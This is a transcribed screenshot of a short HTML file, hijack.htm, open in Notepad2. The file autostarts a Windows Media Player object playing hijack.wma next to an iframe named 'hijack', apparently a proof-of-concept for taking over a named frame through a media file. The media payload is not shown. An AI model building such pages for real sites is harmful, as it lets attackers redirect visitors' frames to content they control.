 hijack.htm - Notepad2
File Edit View Settings ?
1 <HTML>
2 <HEAD>
3 <title>hijack iframe with wmf</title>
4 </HEAD>
5 <BODY>
6 <OBJECT ID="Player1" classid=
"CLSID:6BF52A52-394A-11d3-B153-00C04F79FAA6" height="240" width=
"320">
7 <PARAM name="URL" value="hijack.wma">
8 <PARAM name="autostart" value="true">
9 </OBJECT>
10 <iframe name="hijack" src="http://www.baidu.com/" height="200" width
="400">
11 </BODY>
12 </HTML>
Ln 10 : 12 Col 72 Sel 0 359 Bytes ANSI CR+LF INS Web Source Code